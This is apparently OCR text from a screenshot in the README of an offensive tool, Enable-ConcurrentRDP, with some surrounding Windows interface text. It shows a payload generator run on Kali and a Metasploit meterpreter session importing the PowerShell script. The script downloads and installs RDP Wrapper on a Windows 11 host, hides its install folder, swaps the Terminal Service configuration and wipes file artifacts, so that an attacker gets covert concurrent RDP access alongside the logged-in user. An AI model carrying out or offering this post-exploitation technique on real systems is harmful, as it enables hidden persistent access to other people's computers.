 ┌──(wizard㉿keli-lunchbox)-[~/Enable-ConcurrentRDP]
└─$ python generate.py -o Enable-ConcurrentRDP.ps1
Concurrent
RDP
======================================================================
Enable-ConcurrentRDP Payload Generator v1.0.0 | Coded by: wizardy0ga
Github: https://github.com/wizardy0ga/Enable-ConcurrentRDP
======================================================================
[PAYLOAD] ==> Wrote payload to disk at /home/wizard/Enable-ConcurrentRDP/Enable-ConcurrentRDP.ps1
┌──(wizard㉿keli-lunchbox)-[~/Enable-ConcurrentRDP]
└─$ xfreerdp /u:wizard /p:password123 /v:10.10.1.14:3389 /dynamic-resolution
[08:03:09:247] [3292:3293] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at
stack position 0
[08:03:09:247] [3292:3293] [WARN][com.freerdp.crypto] - CN = Win11Payload
[08:03:10:572] [3292:3293] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[08:03:10:572] [3292:3293] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[08:03:10:647] [3292:3293] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[08:03:10:647] [3292:3293] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > powershell_import Enable-ConcurrentRDP.ps1
[+] File successfully imported. Result:
[*] Checking if RDP is enabled.
[*] RDP is enabled.
[+] Downloaded RDPWrapper to path: C:\Windows\Temp\RDPWrapper.zip. Starting installation.
[*] Installation Succeeded. Setting attribute C:\Program Files\RDP Wrapper to hidden.
[*] Fetching new configuration content.
[*] Got new configuration. Stopping TermService and replacing configuration.
[+] Started TermService. Multi session RDP should now be available.
[*] Cleaning up file artifacts.
meterpreter >
FreeRDP: 10.10.1.14
Recycle Bin
Microsoft
Edge
Task Manager
Type a name, publisher, or PID...
Users
Run new task
Disconnect
Manage user accounts
...
3% 40% 0% 0%
User Status CPU Memory Disk Network
Redacted :) @outlook.com (52) 0% 640.2 MB 0 MB/s 0 Mbps
wizard (44) 0.7% 309.8 MB 0 MB/s 0 Mbps
System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
Item Value
OS Name Microsoft Windows 11 Pro
Version 10.0.22631 Build 22631
Other OS Description Not Available
OS Manufacturer Microsoft Corporation
System Name WIN11PAYLOAD
Find what:
Find
Close Find
Search selected category only
Search category names only
48°F
Cloudy
Search
5:36 AM
11/16/2023